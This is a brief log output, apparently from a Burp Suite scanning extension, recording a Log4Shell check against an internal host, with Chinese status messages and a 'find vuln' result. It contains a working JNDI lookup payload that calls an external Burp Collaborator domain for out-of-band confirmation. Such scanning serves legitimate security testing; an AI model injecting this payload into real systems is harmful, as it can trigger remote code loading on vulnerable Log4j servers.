 Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
1 本次检测的payload为${jndi:ldap://yxz8twm7y11f5trwni4m5hp8dzjp7e.burpcollaborator.net}
2 提醒您：我开始检测了
3 开始slepp
4 slepp结束了，查看dnslog结果
5 find vuln!!!http://172.16.121.111:8080/hello?
6